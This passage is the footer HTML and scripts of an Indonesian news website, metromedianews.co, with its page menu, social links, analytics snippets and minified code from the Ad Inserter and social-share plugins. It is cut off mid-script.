<li class="page_item page-item-17275"><a href="https://www.metromedianews.co/home/">Home</a></li>
<li class="page_item page-item-9092"><a href="https://www.metromedianews.co/hubungi-kami/">Hubungi Kami</a></li>
<li class="page_item page-item-14024"><a href="https://www.metromedianews.co/kode-etik/">Kode Etik Jurnalis</a></li>
<li class="page_item page-item-30630"><a href="https://www.metromedianews.co/pedoman-hak-jawab/">Pedoman Hak Jawab</a></li>
<li class="page_item page-item-4685"><a href="https://www.metromedianews.co/pedoman-pemberitaan-media-siber/">Pedoman Media Siber</a></li>
<li class="page_item page-item-30635"><a href="https://www.metromedianews.co/pedoman-perlindungan-profesi-wartawan/">Pedoman Perlindungan Profesi Wartawan</a></li>
<li class="page_item page-item-5017"><a href="https://www.metromedianews.co/pendaftaran-jurnalis-metromedianews-co/">Pendaftaran Jurnalis Metromedianews.co</a></li>
<li class="page_item page-item-36324"><a href="https://www.metromedianews.co/pengaduan-dan-hak-jawab/">Pengaduan dan Hak Jawab</a></li>
<li class="page_item page-item-317"><a href="https://www.metromedianews.co/redaksi-metromedianews-co/">Redaksi</a></li>
<li class="page_item page-item-30253"><a href="https://www.metromedianews.co/30253-2/">Sitemap Page</a></li>
<li class="page_item page-item-4123"><a href="https://www.metromedianews.co/tentang-kami/">Tentang Kami</a></li>
</ul>
</nav><div class="gmr-social-icons"><ul class="social-icon"><li><a href="https://www.facebook.com/metromedianews.co/" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M13 9h4.5l-.5 2h-4v9h-2v-9H7V9h4V7.128c0-1.783.186-2.43.534-3.082a3.635 3.635 0 0 1 1.512-1.512C13.698 2.186 14.345 2 16.128 2c.522 0 .98.05 1.372.15V4h-1.372c-1.324 0-1.727.078-2.138.298c-.304.162-.53.388-.692.692c-.22.411-.298.814-.298 2.138V9z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.instagram.com/metromedianews.co/" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 256 256"><path d="M128 80a48 48 0 1 0 48 48a48.054 48.054 0 0 0-48-48zm0 80a32 32 0 1 1 32-32a32.036 32.036 0 0 1-32 32zm44-132H84a56.064 56.064 0 0 0-56 56v88a56.064 56.064 0 0 0 56 56h88a56.064 56.064 0 0 0 56-56V84a56.064 56.064 0 0 0-56-56zm40 144a40.045 40.045 0 0 1-40 40H84a40.045 40.045 0 0 1-40-40V84a40.045 40.045 0 0 1 40-40h88a40.045 40.045 0 0 1 40 40zm-20-96a12 12 0 1 1-12-12a12 12 0 0 1 12 12z" fill="#888888"/><rect x="0" y="0" width="256" height="256" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://www.youtube.com/channel/UC6hOcU_AFwtYXYyVpCfbbNw" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M19.606 6.995c-.076-.298-.292-.523-.539-.592C18.63 6.28 16.5 6 12 6s-6.628.28-7.069.403c-.244.068-.46.293-.537.592C4.285 7.419 4 9.196 4 12s.285 4.58.394 5.006c.076.297.292.522.538.59C5.372 17.72 7.5 18 12 18s6.629-.28 7.069-.403c.244-.068.46-.293.537-.592C19.715 16.581 20 14.8 20 12s-.285-4.58-.394-5.005zm1.937-.497C22 8.28 22 12 22 12s0 3.72-.457 5.502c-.254.985-.997 1.76-1.938 2.022C17.896 20 12 20 12 20s-5.893 0-7.605-.476c-.945-.266-1.687-1.04-1.938-2.022C2 15.72 2 12 2 12s0-3.72.457-5.502c.254-.985.997-1.76 1.938-2.022C6.107 4 12 4 12 4s5.896 0 7.605.476c.945.266 1.687 1.04 1.938 2.022zM10 15.5v-7l6 3.5l-6 3.5z" fill="#888888"/><rect x="0" y="0" width="24" height="24" fill="rgba(0, 0, 0, 0)" /></svg></a></li><li><a href="https://chat.whatsapp.com/DuSNuE5OAmHIy3v5ud11uq" title="WhatsApp" class="whatsapp" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="1em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 512"><path d="M414.73 97.1A222.14 222.14 0 0 0 256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0 0 29.78 111L32 480l118.25-30.87a223.63 223.63 0 0 0 106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 0 0 414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 0 1-94.36-25.72l-6.77-4l-70.17 18.32l18.73-68.09l-4.41-7A183.46 183.46 0 0 1 71.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 0 1 185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78s-14.4 18-17.65 21.75s-6.5 4.16-12.07 1.38s-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26s.93-6.94-.46-9.71s-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52c-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 0 0-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38s39.3 59.73 95.21 83.76a323.11 323.11 0 0 0 31.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2c10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37s-5.11-3.71-10.69-6.48z" fill-rule="evenodd" fill="#888888"/><rect x="0" y="0" width="512" height="512" fill="rgba(0, 0, 0, 0)" /></svg></a></li></ul></div></div><div class="gmr-floatbanner gmr-floatbanner-footer gmrclose-element"><div class="container"><button class="gmrbtnclose" title="tutup">&times;</button><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1815815614065264"
     crossorigin="anonymous"></script></div></div>	<div class="gmr-ontop gmr-hide">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg>
	</div>
		
				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', '371423103');
				</script><script src="https://www.metromedianews.co/wp-content/themes/wpmedia/js/main.js" id="wpmedia-main-js"></script>
<script id="wpmedia-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
</script>
<script src="https://www.metromedianews.co/wp-content/themes/wpmedia/js/infinite-scroll-custom.js" id="wpmedia-infscroll-js"></script>
<script src="https://www.metromedianews.co/wp-content/themes/wpmedia/js/darkmode.js" id="wpmedia-darkmode-js"></script>
<script src="https://c0.wp.com/c/6.7.1/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=371423103&amp;ver=1.1.0" id="wpmedia-analytics-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.metromedianews.co/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.metromedianews.co/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.metromedianews.co/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 1, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://www.metromedianews.co/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js" id="heateor_sss_sharing_js-js"></script>
<script src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"150060772\",\"post\":\"25645\",\"tz\":\"7\",\"srv\":\"www.metromedianews.co\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "150060772", "25645" ]);
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
